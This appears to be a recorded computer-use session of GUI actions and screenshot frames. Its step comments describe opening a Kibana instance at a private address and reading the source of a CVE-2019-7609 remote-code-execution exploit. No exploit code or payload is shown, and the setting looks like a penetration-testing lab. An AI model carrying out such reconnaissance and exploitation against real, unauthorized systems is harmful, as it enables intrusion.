
# Step: Load Kibana at 10.10.38.26:5601 in the browser, then go back to the exploit repository
pyautogui.click(381, 512)

pyautogui.write('560')

pyautogui.press('Return')

pyautogui.moveTo(391, 179)

pyautogui.moveTo(584, 97)

pyautogui.click(550, 29)

# Step: Read the cve-2019-7609.py exploit source from its header down to the get_version function
pyautogui.click(135, 268)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(190, 136)

pyautogui.moveTo(249, 143)

pyautogui.moveTo(386, 155)

pyautogui.moveTo(381, 161)

pyautogui.click(549, 29)

pyautogui.moveTo(279, 236)

pyautogui.moveTo(239, 296)
